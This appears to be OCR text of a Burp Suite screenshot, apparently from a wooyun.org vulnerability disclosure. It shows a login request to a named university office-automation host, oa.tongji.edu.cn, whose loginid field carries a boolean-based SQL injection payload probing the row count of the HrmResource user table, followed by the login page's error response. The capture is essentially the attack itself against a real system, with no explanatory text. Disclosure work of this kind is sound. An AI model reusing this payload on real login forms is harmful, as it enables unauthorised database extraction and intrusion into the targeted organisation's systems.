 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://oa.tongji.edu.cn:89 ?
Request
Raw Params Headers Hex
loginid=sysadmin%27+and%28select+count%28*%29+from+HrmResource%29%3E21720+and%271%27%3D%271; password=x; rememberme=1;
autologin=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
loginid=sysadmin' and(select count(*) from HrmResource)=21780
and'1'='1&password=x&rememberme=1&autologin=1&clienttype=Webclient&clientver=5.0&language=&country=&verify=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<img id="logo" style="max-height:200px;max-width:250px;" src='/uploadfile/logo/5.169127071468908E11.png'>
</td>
</tr>
<tr>
<td align="center" valign="middle" height="20px">
<div style="width:260px;color:#FF0000;text-align:left;">
错误: 登录密码不正确(102)
</div>
</td>
</tr>
<tr>
<td align="center" valign="top">
<form id="loginform" name="loginform" action="/verifyLogin.do" method="post">
? < + > Type a search term 0 matches
www.wooyun.org
Done (followed 1 redirection) Length: 4,763 (2,300 millis)